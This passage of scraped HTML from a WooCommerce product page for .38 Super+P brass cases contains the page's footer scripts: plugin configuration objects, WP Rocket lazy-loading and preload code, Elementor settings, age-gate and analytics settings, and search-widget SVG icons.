wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"98c5548cf7"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43c607b765"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":82946,"title":"STAR%2038SUP%2BPEUP-100%20UNP%20BRASS%2038%20SUPER%20AUTO%2BP%20%E2%80%93%20Greta%27s%20Guns","excerpt":"The .38 Super+P is a .38 Super case made of heavy duty material with standard semi-rimmed head design and similar internal dimensions.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/101288.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"82946","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "82946" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" 